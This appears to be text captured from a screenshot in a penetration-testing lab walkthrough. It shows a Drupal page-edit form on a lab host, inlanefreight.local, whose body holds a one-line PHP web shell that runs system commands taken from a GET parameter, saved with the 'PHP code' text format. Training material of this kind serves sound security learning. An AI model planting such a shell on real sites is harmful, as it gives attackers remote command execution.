 Edit Basic page this is a test site
drupal-qa.inlanefreight.local
Home » this is a test site
Title *
this is a test site
Body (Edit summary)
<?php system($_GET['93280687b2335b45acb180ce9340cb2f']); ?>
Text format PHP code
You may post PHP code. You should include <?php ?> tags.